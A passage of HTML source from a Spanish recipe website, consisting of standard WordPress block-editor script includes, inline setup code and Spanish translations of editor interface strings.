navegar."],"Angle":["\u00c1ngulo"],"Decrement":["Reducir"],"Increment":["Aumentar"],"Alignment Matrix Control":["Control de la matriz de alineaci\u00f3n"],"Bottom Center":["Abajo al centro"],"Center Right":["Centro a la derecha"],"Center Left":["Centro a la izquierda"],"Top Center":["Arriba al centro"],"Number of items":["N\u00famero de elementos"],"Order by":["Ordenar por"],"Z \u2192 A":["Z \u27f6 A"],"A \u2192 Z":["A \u27f6 Z"],"Oldest to newest":["De antiguas a nuevas"],"Newest to oldest":["De nuevas a antiguas"],"Tools":["Herramientas"],"All":["Todo"],"No results.":["No hay resultados."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, utiliza las teclas arriba y abajo para navegar.","%d resultados encontrados, utiliza las teclas arriba y abajo para navegar."],"Reset":["Restablecer"],"Set custom size":["Establecer un tama\u00f1o personalizado"],"Use size preset":["Usar un tama\u00f1o prestablecido"],"Font size":["Tama\u00f1o de la fuente"],"Solid":["Continuo"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Custom":["Personalizado"],"Horizontal":["Horizontal"],"Vertical":["Vertical"],"Mixed":["Mixto"],"Calendar":["Calendario"],"Previous":["Anterior"],"Item selected.":["Elemento seleccionado."],"Custom Size":["Tama\u00f1o personalizado"],"Size":["Tama\u00f1o"],"Clear":["Borrar"],"Copied!":["\u00a1Copiado!"],"Drop files to upload":["Arrastra los archivos para subirlos"],"Done":["Hecho"],"Time":["Hora"],"Year":["A\u00f1o"],"Day":["D\u00eda"],"Month":["Mes"],"Date":["Fecha"],"Bottom Right":["Abajo a la derecha"],"Bottom Left":["Abajo a la izquierda"],"Top Right":["Arriba a la derecha"],"Top Left":["Arriba a la izquierda"],"Small":["Peque\u00f1o"],"PM":["PM"],"AM":["AM"],"December":["diciembre"],"November":["noviembre"],"October":["octubre"],"September":["septiembre"],"August":["agosto"],"July":["julio"],"June":["junio"],"May":["mayo"],"April":["abril"],"March":["marzo"],"February":["febrero"],"January":["enero"],"Bottom":["Abajo"],"Top":["Arriba"],"Right":["Derecha"],"Center":["Centrar"],"Left":["Izquierda"],"Border color":["Color del borde"],"Style":["Estilo"],"Author":["Autor"],"Cancel":["Cancelar"],"OK":["Aceptar"],"Back":["Volver"],"Next":["Siguiente"],"No results found.":["No se han encontrado resultados."],"Default":["Por defecto"],"Copy":["Copiar"],"(opens in a new tab)":["(abre en una nueva pesta\u00f1a)"],"Close":["Cerrar"],"Categories":["Categor\u00edas"],"Large":["Grande"],"Medium":["Medio"],"Search":["Buscar"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/components.min.js?ver=23dc8a806ade5de20b37' id='wp-components-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/url.min.js?ver=8814d23f2d64864d280d' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:08:38+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"You are probably offline.":["Probablemente est\u00e1s desconectado."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"An unknown error occurred.":["Ha ocurrido un error desconocido."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/api-fetch.min.js?ver=0fa4dabf8bf2c7adf21a' id='wp-api-fetch-js'></script>
<script id="wp-api-fetch-js-after" type="text/javascript">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.recetasya.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "978a31c84e" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.recetasya.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script id="lodash-js-after" type="text/javascript">
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=99e2d63033ed57d7783f' id='wp-keyboard-shortcuts-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/notices.min.js?ver=38e88f4b627cf873edd0' id='wp-notices-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/preferences-persistence.min.js?ver=6c6b220422eb35541489' id='wp-preferences-persistence-js'></script>
<script type='text/javascript' id='wp-preferences-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:08:38+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Preference activated - %s":["Preferencia activada - %s"],"Preference deactivated - %s":["Preferencia desactivada - %s"]}},"comment":{"reference":"wp-includes\/js\/dist\/preferences.js"}} );
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/preferences.min.js?ver=ca088ba0a612bff77aa3' id='wp-preferences-js'></script>
<script id="wp-preferences-js-after" type="text/javascript">
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/style-engine.min.js?ver=8947445e1a2533882c21' id='wp-style-engine-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/token-list.min.js?ver=199103fc7cec3b9eef5a' id='wp-token-list-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/wordcount.min.js?ver=5a74890fd7c610679e34' id='wp-wordcount-js'></script>
<script type='text/javascript' id='wp-block-editor-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:08:38+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Select the size of the source image.":["Selecciona el tama\u00f1o de la imagen original."],"Image size option for resolution control\u0004Full Size":["Tama\u00f1o completo"],"Image size option for resolution control\u0004Large":["Grande"],"Image size option for resolution control\u0004Medium":["Mediana"],"Image size option for resolution control\u0004Thumbnail":["Miniatura"],"Auto":["Autom\u00e1tico"],"Scale":["Escala"],"Scale down the content to fit the space if it is too big. Content that is too small will have additional padding.":["Redimensiona el contenido para ajustarlo al espacio si es muy grande. El contenido muy peque\u00f1o tendr\u00e1 un relleno adicional."],"Scale option for dimensions control\u0004Scale down":["Reducir la escala"],"Do not adjust the sizing of the content. Content that is too large will be clipped, and content that is too small will have additional padding.":["No ajustar las dimensiones del contenido. Si es muy grande, ser\u00e1 recortado, y si es muy peque\u00f1o tendr\u00e1 un relleno adicional."],"Scale option for dimensions control\u0004None":["Nada"],"Fill the space by clipping what doesn't fit.":["Rellenar el espacio recortando lo que no se ajuste."],"Scale option for dimensions control\u0004Cover":["Cubrir"],"Fit the content to the space without clipping.":["Ajustar el contenido al espacio sin recortar."],"Scale option for dimensions control\u0004Contain":["Ajustar"],"Fill the space by stretching the content.":["Rellena el espacio estirando el contenido."],"Scale option for dimensions control\u0004Fill":["Relleno"],"Aspect ratio":["Relaci\u00f3n de aspecto"],"Aspect ratio option for dimensions control\u0004Custom":["Personalizar"],"Aspect ratio option for dimensions control\u0004Tall - 9:16":["Alto - 9:16"],"Aspect ratio option for dimensions control\u0004Wide - 16:9":["Ancho - 16:9"],"Aspect ratio option for dimensions control\u0004Classic Portrait - 2:3":["Retrato cl\u00e1sico - 2:3"],"Aspect ratio option for dimensions control\u0004Classic - 3:2":["Cl\u00e1sico - 3:2"],"Aspect ratio option for dimensions control\u0004Portrait - 3:4":["Retrato - 3:4"],"Aspect ratio option for dimensions control\u0004Standard - 4:3":["Est\u00e1ndar 4:3"],"Aspect ratio option for dimensions control\u0004Square - 1:1":["Cuadrado 1:1"],"Aspect ratio option for dimensions control\u0004Original":["Original"],"Removing this block is not advised.":["No se aconseja eliminar este bloque.","No se aconseja eliminar estos bloques."],"Removing these blocks is not advised.":["No es aconsejable eliminar estos bloques."],"Are you sure?":["\u00bfSeguro?"],"There is an error with your CSS structure.":["Hay un error con la estructura de tu CSS."],"Shadow":["Sombra"],"Effects":["Efectos"],"Now":["Ahora"],"Move the selected block(s) down.":["Mover el\/los bloque(s) seleccionado(s) abajo."],"Move the selected block(s) up.":["Mover el\/los bloque(s) seleccionado(s) arriba."],"Navigate to the nearest toolbar.":["Navega hasta la barra de herramientas m\u00e1s cercana."],"Clear selection.":["Vaciar la selecci\u00f3n."],"Select all text when typing. Press again to select all blocks.":["Selecciona todo el texto mientras tecleas. Pulsa de nuevo para seleccionar todos los bloques."],"Delete selection.":["Borrar selecci\u00f3n"],"Insert a new block after the selected block(s).":["Inserta un nuevo bloque despu\u00e9s del\/los bloque(s) seleccionado(s)."],"Insert a new block before the selected block(s).":["Inserta un nuevo bloque antes del\/los bloque(s) seleccionado(s)."],"Remove the selected block(s).":["Elimina el\/los bloque(s) seleccionado(s)."],"Duplicate the selected block(s).":["Duplica el\/los bloque(s) seleccionado(s)."],"Hide block tools":["Ocultar herramientas del bloque"],"Show block tools":["Mostrar herramientas del bloque"],"Block tools":["Herramientas del bloque"],"verb\u0004Stack":["Apilar"],"single horizontal line\u0004Row":["Fila"],"Change type of %d block":["Cambiar el tipo de %d bloque","Cambiar el tipo de %d bloques"],"%s: Change block type or style":["%s: Cambiar tipo o estilo del bloque"],"Transform to":["Transformar a"],"Select %s":["Seleccionar %s"],"Drag":["Arrastrar"],"No block selected.":["Ning\u00fan bloque seleccionado."],"Looking for other block settings? They've moved to the styles tab.":["\u00bfBuscas otros ajustes del bloque? Se han movido a la pesta\u00f1a de estilos."],"List View":["Vista de lista"],"Styles":["Estilos"],"Default Style":["Estilo por defecto"],"Not set":["No establecido"],"%d word selected.":["%d palabra seleccionada.","%d palabras seleccionadas."],"%d Block":["%d bloque","%d bloques"],"Skip to the selected block":["Saltar al bloque seleccionado"],"Mobile":["M\u00f3vil"],"Tablet":["Tableta"],"Desktop":["Escritorio"],"View options":["Ver opciones"],"Link rel":["\u00abrel\u00bb del enlace"],"Submit":["Enviar"],"Edit link":["Editar el enlace"],"Tools provide different interactions for selecting, navigating, and editing blocks. Toggle between select and edit by pressing Escape and Enter.":["Las herramientas proporcionan diferentes interacciones para seleccionar, navegar y editar bloques. Cambia entre seleccionar y editar pulsando las teclas Escape e Intro."],"Tools":["Herramientas"],"Toggle between using the same value for all screen sizes or using a unique value per screen size.":["Alterna entre usar el mismo valor para todos los tama\u00f1os de pantalla o usar un valor \u00fanico por tama\u00f1o de pantalla."],"Use the same %s on all screensizes.":["Utilizar el mismo %s en todos los tama\u00f1os de pantalla."],"Large screens":["Pantallas grandes"],"Medium screens":["Pantallas medianas"],"Small screens":["Pantallas peque\u00f1as"],"All":["Todo"],"Text labelling a interface as controlling a given layout property (eg: margin) for a given screen size.\u0004Controls the %1$s property for %2$s viewports.":["Controla la propiedad %1$s para los \u00abviewports\u00bb %2$s."],"Format tools":["Herramientas de formato"],"Displays more block tools":["Muestra m\u00e1s herramientas del bloque"],"More":["M\u00e1s"],"Upload a video file, pick one from your media library, or add one with a URL.":["Sube un archivo de v\u00eddeo, elige uno de tu biblioteca de medios o a\u00f1ade uno con una URL."],"Upload an image file, pick one from your media library, or add one with a URL.":["Sube un archivo de imagen, elige uno de tu biblioteca de medios o a\u00f1ade uno con una URL."],"Upload an audio file, pick one from your media library, or add one with a URL.":["Sube un archivo de audio, elige uno de tu biblioteca de medios o a\u00f1ade uno con una URL."],"Upload a media file or pick one from your media library.":["Sube un archivo de medios o elige uno de tu biblioteca de medios."],"To edit this block, you need permission to upload media.":["Para editar este bloque necesitas permisos para subir medios."],"Paste or type URL":["Pega o escribe la URL"],"Link settings":["Ajustes de enlaces"],"Current media URL:":["URL del medio actual:"],"Use featured image":["Usar imagen destacada"],"Upload":["Subir"],"The media file has been replaced":["El archivo de medios ha sido reemplazado"],"Creating":["Creando"],"An unknown error occurred during creation. Please try again.":["Se ha producido un error desconocido durante la creaci\u00f3n. Por favor, int\u00e9ntalo de nuevo."],"Currently selected link settings":["Ajustes del enlace seleccionado actualmente"],"Unlink":["Quitar el enlace"],"Link is empty":["El enlace est\u00e1 vac\u00edo"],"Currently selected":["Seleccionado actualmente"],"Search or type url":["Busca o escribe la URL"],"Search results for \"%s\"":["Resultados de la b\u00fasqueda de \u00ab%s\u00bb"],"Suggestions":["Sugerencias"],"Open in new tab":["Abrir en una nueva pesta\u00f1a"],"Press ENTER to add this link":["Pulsa INTRO para a\u00f1adir este enlace"],"Create: <mark>%s<\/mark>":["Crear: <mark>%s<\/mark>"],"No results.":["No hay resultados."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, utiliza las teclas arriba y abajo para navegar.","%d resultados encontrados, utiliza las teclas arriba y abajo para navegar."],"Additional link settings\u0004Advanced":["Avanzado"],"Reset":["Restablecer"],"Image size presets":["Tama\u00f1os de imagen por defecto"],"Resolution":["Resoluci\u00f3n"],"Rotate":["Rotar"],"2:3":["2:3"],"3:4":["3:4"],"9:16":["9:16"],"10:16":["10:16"],"Portrait":["Vertical"],"3:2":["3:2"],"4:3":["4:3"],"16:9":["16:9"],"16:10":["16:10"],"Landscape":["Horizontal"],"Square":["Cuadrado"],"Original":["Original"],"Aspect Ratio":["Relaci\u00f3n de aspecto"],"Could not edit image. %s":["No se pudo editar la imagen. %s"],"https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/":["https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/"],"Enter a date or time <Link>format string<\/Link>.":["Introduce una <Link>cadena en formato<\/Link> de fecha u hora."],"Custom format":["Formato personalizado"],"Choose a format":["Elige un formato"],"Enter your own date format":["Introduce tu propio formato de fecha"],"short date format without the year\u0004M j":["j M"],"long date format\u0004F j, Y":["j \\d\\e F \\d\\e Y"],"medium date format with time\u0004M j, Y g:i A":["j \\d\\e M, Y H:i"],"medium date format\u0004M j, Y":["j\/M\/Y"],"short date format with time\u0004n\/j\/Y g:i A":["d\/m\/Y H:i"],"short date format\u0004n\/j\/Y":["d\/m\/Y"],"Example:":["Ejemplo:"],"Default format":["Formato por defecto"],"Date format":["Formato de fecha"],"Transform to %s":["Transformar a %s"],"Transform to variation":["Transformar a la variaci\u00f3n"],"Carousel view":["Vista de carrusel"],"Next pattern":["Siguiente patr\u00f3n"],"Previous pattern":["Patr\u00f3n anterior"],"Choose":["Elegir"],"Skip":["Saltar"],"Block variations":["Variaciones del bloque"],"Select a variation to start with.":["Elige una variaci\u00f3n con la que empezar."],"Choose variation":["Elegir una variaci\u00f3n"],"Heading %d":["Encabezado %d"],"Change level":["Cambiar nivel"],"block style\u0004Default":["Por defecto"],"Block navigation structure":["Estructura de navegaci\u00f3n del bloque"],"Paste styles":["Pegar estilos"],"Copy styles":["Copiar estilos"],"Add after":["A\u00f1adir despu\u00e9s"],"Add before":["A\u00f1adir antes"],"Duplicate":["Duplicar"],"Select parent block (%s)":["Seleccionar bloque superior (%s)"],"Delete blocks":["Borrar bloques"],"Delete":["Borrar"],"Copy blocks":["Copiar bloques"],"Pasted styles to %d blocks.":["Estilos pegados a %d bloques."],"Pasted styles to %s.":["Estilos pegados a %s."],"Unable to paste styles. Block styles couldn't be found within the copied content.":["No se han podido pegar los estilos. Los estilos de bloque no se encontraron en el contenido copiado."],"Unable to paste styles. Please allow browser clipboard permissions before continuing.":["No se han podido pegar los estilos. Por favor, da permisos al portapapeles del navegador antes de continuar."],"Unable to paste styles. This feature is only available on secure (https) sites in supporting browsers.":["No se han podido pegar los estilos. Esta caracter\u00edstica solo est\u00e1 disponible en sitios seguros (https) en navegadores compatibles."],"Moved %d block to clipboard.":["Se ha movido %d bloque al portapapeles.","Se han movido %d bloques al portapapeles."],"Copied %d block to clipboard.":["Se ha copiado %d bloque al portapapeles.","Se han copiado %d bloques al portapapeles."],"Moved \"%s\" to clipboard.":["\u00ab%s\u00bb movido al portapapeles."],"Copied \"%s\" to clipboard.":["\u00ab%s\u00bb copiado al portapapeles."],"%s blocks deselected.":["%s bloques deseleccionados."],"%s deselected.":["%s deseleccionado."],"Options for %s":["Opciones para %s"],"%s (locked)":["%s (bloqueado)"],"Block %1$d of %2$d, Level %3$d":["Bloque %1$d de %2$d, nivel %3$d"],"Position: %1$s":["Posici\u00f3n: %1$s"],"Move left":["Mover a la izquierda"],"Move right":["Mover a la derecha"],"Blocks cannot be moved up as they are already at the top":["Los bloques no se pueden mover arriba porque ya est\u00e1n al principio"],"Move %1$d blocks from position %2$d up by one place":["Mueve %1$d bloques de la posici\u00f3n %2$d un sitio m\u00e1s arriba"],"Blocks cannot be moved right as they are already are at the rightmost position":["Los bloques no se pueden mover a la derecha porque ya est\u00e1n en la posici\u00f3n m\u00e1s a la derecha"],"Blocks cannot be moved left as they are already are at the leftmost position":["Los bloques no se pueden mover a la izquierda porque ya est\u00e1n en la posici\u00f3n m\u00e1s a la izquierda"],"Blocks cannot be moved down as they are already at the bottom":["Los bloques no se pueden mover hacia abajo porque ya est\u00e1n en el fondo"],"Move %1$d blocks from position %2$d right by one place":["Mueve %1$d bloques de la posici\u00f3n %2$d a un sitio a la derecha"],"Move %1$d blocks from position %2$d left by one place":["Mueve %1$d bloques de la posici\u00f3n %2$d un sitio m\u00e1s hacia la izquierda"],"Move %1$d blocks from position %2$d down by one place":["Mueve %1$d bloque de la posici\u00f3n %2$d a un sitio m\u00e1s abajo"],"All blocks are selected, and cannot be moved":["Todos los bloques est\u00e1n seleccionados, y no se pueden mover"],"Block %1$s is at the beginning of the content and can\u2019t be moved right":["El bloque %1$s est\u00e1 al principio del contenido y no se puede mover a la derecha"],"Block %1$s is at the beginning of the content and can\u2019t be moved left":["El bloque %1$s est\u00e1 al principio del contenido y no se puede mover a la izquierda"],"Block %1$s is at the beginning of the content and can\u2019t be moved up":["El bloque %1$s est\u00e1 al principio del contenido y no se puede mover hacia arriba"],"Move %1$s block from position %2$d up to position %3$d":["Mueve %1$s bloque de la posici\u00f3n %2$d a la posici\u00f3n %3$d"],"Block %1$s is at the end of the content and can\u2019t be moved right":["El bloque %1$s est\u00e1 al final del contenido y no se puede mover a la derecha"],"Block %1$s is at the end of the content and can\u2019t be moved left":["El bloque %1$s est\u00e1 al final del contenido y no se puede mover a la izquierda"],"Block %1$s is at the end of the content and can\u2019t be moved down":["El bloque %1$s est\u00e1 al final del contenido y no se puede mover hacia abajo"],"Move %1$s block from position %2$d right to position %3$d":["Mover el bloque %1$s desde la posici\u00f3n %2$d a la derecha a la posici\u00f3n %3$d"],"Move %1$s block from position %2$d left to position %3$d":["Mover el bloque %1$s desde la posici\u00f3n %2$d a la izquierda a la posici\u00f3n %3$d"],"Move %1$s block from position %2$d down to position %3$d":["Mueve %1$s bloque de la posici\u00f3n %2$d a la posici\u00f3n %3$d"],"Block %s is the only block, and cannot be moved":["El bloque %s es el \u00fanico bloque y no puede moverse"],"Append to %1$s block at position %2$d, Level %3$d":["Adjuntar al bloque %1$s en la posici\u00f3n %2$d, nivel %3$d"],"%s block inserted":["Bloque %s insertado"],"Open Colors Selector":["Abrir el selector de color"],"Block breadcrumb":["Migas de pan del bloque"],"Document":["Documento"],"Change matrix alignment":["Cambiar matriz de alineaci\u00f3n"],"Toggle full height":["Cambiar a altura completa"],"Change text alignment":["Cambiar la alineaci\u00f3n del texto"],"Align text":["Alinear texto"],"Align text right":["Alinear el texto a la derecha"],"Align text center":["Alinear el texto al centro"],"Align text left":["Alinear el texto a la izquierda"],"Zoom":["Zoom"],"Animation":["Animaci\u00f3n"],"Behaviors":["Comportamientos"],"The lightbox behavior is disabled for linked images.":["El comportamiento de la caja de luz est\u00e1 desactivado para las im\u00e1genes enlazadas."],"No behaviors":["Ning\u00fan comportamiento"],"Modify":["Modificar"],"Move to":["Mover a"],"Edit visually":["Editar visualmente"],"Edit as HTML":["Editar como HTML"],"Lock":["Bloquear"],"Unlock":["Desbloquear"],"Apply to all blocks inside":["Aplicar a todos los bloques incluidos"],"Prevent removal":["Evitar eliminaci\u00f3n"],"Disable movement":["Desactivar movimiento"],"Restrict editing":["Restringir la edici\u00f3n"],"Lock all":["Bloquear todo"],"Choose specific attributes to restrict or lock all available options.":["Elige atributos espec\u00edficos a restringir o bloquea todas las opciones disponibles."],"Lock %s":["Bloquear %s"],"Ungrouping blocks from within a grouping block back into individual blocks within the Editor \u0004Ungroup":["Desagrupar"],"verb\u0004Group":["Agrupar"],"Nested blocks will fill the width of this container. Toggle to constrain.":["Los bloques anidados llenar\u00e1n el ancho de este contenedor. Alternar para restringir."],"Nested blocks use content width with options for full and wide widths.":["Los bloques anidados usan el ancho del contenido con opciones para anchos amplio y completo."],"Inner blocks use content width":["Los bloques interiores usan el ancho del contenido"],"Layout":["Estructura"],"Currently selected position: %s":["Posici\u00f3n seleccionada actualmente: %s"],"Position":["Posici\u00f3n"],"The block will stick to the scrollable area of the parent %s block.":["El bloque se anclar\u00e1 al \u00e1rea desplazable del bloque %s superior."],"The block will not move when the page is scrolled.":["Este bloque no se mover\u00e1 cuando hagas scroll en la p\u00e1gina."],"Name for the value of the CSS position property\u0004Fixed":["Fijo"],"The block will stick to the top of the window instead of scrolling.":["Este bloque quedar\u00e1 fijo en la parte superior de la ventana en lugar de hacer scroll."],"Name for the value of the CSS position property\u0004Sticky":["Fija"],"Sticky":["Fijo"],"Name for applying graphical effects\u0004Filters":["Filtros"],"Create a two-tone color effect without losing your original image.":["Crea un efecto de color duotono sin perder tu imagen original."],"Apply duotone filter":["Aplicar filtro de duotono"],"Duotone":["Duotono"],"Min. height":["Altura m\u00ednima"],"Block spacing":["Espaciado del bloque"],"Margin":["Margen"],"Padding":["Relleno"],"Wide size":["Tama\u00f1o del ancho"],"Content size":["Tama\u00f1o del contenido"],"Set the width of the main content area.":["Establece el ancho del \u00e1rea principal de contenido."],"Fixed":["Fijo"],"Fill":["Rellenar"],"Fit":["Ajustar"],"Fit contents.":["Ajustar contenidos."],"Specify a fixed height.":["Especifica una altura fija."],"Specify a fixed width.":["Especifica un ancho fijo."],"Stretch to fill available space.":["Ampliar para rellenar el espacio disponible."],"Button label to reveal side configuration options\u0004%s options":["Opciones de %s"],"Set custom size":["Establecer un tama\u00f1o personalizado"],"Use size preset":["Usar un tama\u00f1o prestablecido"],"Custom (%s)":["Perzonalizado (%s)"],"Text decoration":["Decoraci\u00f3n del texto"],"Text columns":["Columnas de texto"],"Font size":["Tama\u00f1o de la fuente"],"Font family":["Familia de fuentes"],"Typography":["Tipograf\u00eda"],"Decoration":["Decoraci\u00f3n"],"Letter case":["May\u00fasculas o min\u00fasculas"],"Capitalize":["Iniciales en may\u00fascula"],"Lowercase":["M\u00ednusculas"],"Uppercase":["May\u00fasculas"],"Letter spacing":["Espacio entre letras"],"Line height":["Alto de l\u00ednea"],"Currently selected font appearance: %s":["Apariencia de fuente seleccionada actualmente: %s"],"Currently selected font style: %s":["Estilo de fuente seleccionado actualmente: %s"],"Currently selected font weight: %s":["Peso de fuente seleccionado actualmente: %s"],"No selected font appearance":["No se ha seleccionado ninguna apariencia de fuente"],"%1$s %2$s":["%1$s %2$s"],"Appearance":["Apariencia"],"Font style":["Estilo de fuente"],"Font weight":["Peso de la fuente"],"font weight\u0004Black":["Negra"],"font weight\u0004Extra Bold":["Extranegrita"],"font weight\u0004Bold":["Negrita"],"font weight\u0004Semi Bold":["Seminegrita"],"font weight\u0004Medium":["Mediana"],"font weight\u0004Regular":["Normal"],"font weight\u0004Light":["Clara"],"font weight\u0004Extra Light":["Extraclara"],"font weight\u0004Thin":["Fina"],"font style\u0004Italic":["Cursiva"],"font style\u0004Regular":["Normal"],"Font":["Fuente"],"Transparent text may be hard for people to read.":["El texto transparente puede ser dif\u00edcil de leer para la gente."],"This color combination may be hard for people to read.":["Esta combinaci\u00f3n de colores puede ser dif\u00edcil de leer."],"This color combination may be hard for people to read. Try using a brighter background color and\/or a darker %s.":["Esta combinaci\u00f3n de colores puede ser dif\u00edcil de leer. Prueba a usar un color de fondo m\u00e1s luminoso o un %s m\u00e1s oscuro."],"This color combination may be hard for people to read. Try using a darker background color and\/or a brighter %s.":["Esta combinaci\u00f3n de colores puede ser dif\u00edcil de leer. Prueba a usar un color de fondo m\u00e1s oscuro o un %s m\u00e1s luminoso."],"link color":["color del enlace"],"text color":["color de texto"],"Hover":["Al pasar el cursor"],"Background":["Fondo"],"H6":["H6"],"H5":["H5"],"H4":["H4"],"H3":["H3"],"H2":["H2"],"H1":["H1"],"Heading":["Encabezado"],"Button":["Bot\u00f3n"],"Captions":["Leyendas"],"Color %s styles":["Estilos de color de %s"],"Gradient":["Degradado"],"Solid":["Continuo"],"Radius":["Radio"],"Link radii":["Enlazar radios"],"Unlink radii":["Desenlazar radios"],"Bottom right":["Abajo a la derecha"],"Bottom left":["Abajo a la izquierda"],"Top right":["Arriba a la derecha"],"Top left":["Arriba a la izquierda"],"Border radius":["Radio del borde"],"Indicates this palette comes from the theme.\u0004Custom":["Personalizada"],"Add default block":["A\u00f1adir bloque por defecto"],"Type \/ to choose a block":["Teclea \/ para elegir un bloque"],"%s block added":["Bloque %s a\u00f1adido"],"Add a block":["A\u00f1ade un bloque"],"Generic label for block inserter button\u0004Add block":["A\u00f1adir un bloque"],"Add pattern":["A\u00f1adir un patr\u00f3n"],"directly add the only allowed block\u0004Add %s":["A\u00f1adir %s"],"Browse all":["Ver todos"],"Browse all. This will open the main inserter panel in the editor toolbar.":["Ver todos. Esto abrir\u00e1 el panel del insertador principal en la barra de herramientas del editor."],"Search for blocks and patterns":["Buscar bloques y patrones"],"A tip for using the block editor":["Un consejo para usar el editor de bloques"],"Blocks":["Bloques"],"Open Media Library":["Abrir la biblioteca de medios"],"Media categories":["Categor\u00edas de medios"],"Media List":["Lista de medios"],"Image inserted.":["Imagen insertada."],"Image uploaded and inserted.":["Imagen subida e insertada."],"Insert":["Insertar"],"External images can be removed by the external provider without warning and could even have legal compliance issues related to privacy legislation.":["Las im\u00e1genes externas pueden ser eliminadas por el proveedor externo sin previo aviso e incluso podr\u00edan plantear problemas de cumplimiento legal relacionados con la legislaci\u00f3n sobre privacidad."],"This image cannot be uploaded to your Media Library, but it can still be inserted as an external image.":["Esta imagen no puede ser subida en tu Biblioteca pero puede ser insertada como imagen externa."],"Insert external image":["Insertar imagen externa"],"Report %s":["Informe de %s"],"Options":["Opciones"],"Manage my patterns":["Gestionar mis patrones"],"Synced patterns":["Patrones sincronizados"],"Dismiss hint":["Descartar pista"],"Reusable blocks are now synced patterns. A synced pattern will behave in exactly the same way as a reusable block.":["Los bloques reutilizables ahora son patrones sincronizados. Un patr\u00f3n sincronizado se comportar\u00e1 exactamente de la misma forma que un bloque reutilizable."],"Explore all patterns":["Explorar todos los patrones"],"Block pattern categories":["Categor\u00edas del patr\u00f3n de bloques"],"Navigate to the previous view":["Navegar a la vista anterior"],"Patterns":["Patrones"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"%1$d pattern found for \"%2$s\"":["%1$d patr\u00f3n encontrado para \u00ab%2$s\u00bb","%1$d patrones encontrados para \u00ab%2$s\u00bb"],"%d block added.":["%d bloque a\u00f1adido.","%d bloques a\u00f1adidos."],"Search for patterns":["Buscar patrones"],"Block Patterns":["Patrones de bloques"],"Block pattern \"%s\" inserted.":["Patr\u00f3n de bloque \u00ab%s\u00bb insertado."],"Custom patterns add by site users":["Patrones personalizados a\u00f1adidos por usuarios del sitio"],"My patterns":["Mis patrones"],"blocks\u0004Most used":["M\u00e1s utilizados"],"Use left and right arrow keys to move through blocks":["Usa las teclas de flecha izquierda y derecha para moverte por los bloques"],"%d block":["%d bloque","%d bloques"],"Pattern":["Patr\u00f3n"],"No Preview Available.":["Vista previa no disponible."],"Editor canvas":["Lienzo del editor"],"Multiple selected blocks":["M\u00faltiples bloques seleccionados"],"Go to parent Navigation block":["Ir al bloque de navegaci\u00f3n superior"],"Change a block's type by pressing the block icon on the toolbar.":["Cambia el tipo de bloque pulsando el icono del bloque en la barra de herramientas."],"Drag files into the editor to automatically insert media blocks.":["Arrastra archivos al editor para insertar autom\u00e1ticamente bloques de medios."],"Outdent a list by pressing <kbd>backspace<\/kbd> at the beginning of a line.":["Quita la sangr\u00eda de una lista pulsando la tecla <kbd>retroceso<\/kbd> al principio de una l\u00ednea."],"Indent a list by pressing <kbd>space<\/kbd> at the beginning of a line.":["Aumenta la sangr\u00eda de una lista pulsando la tecla <kbd>espacio<\/kbd> al principio de una l\u00ednea."],"While writing, you can press 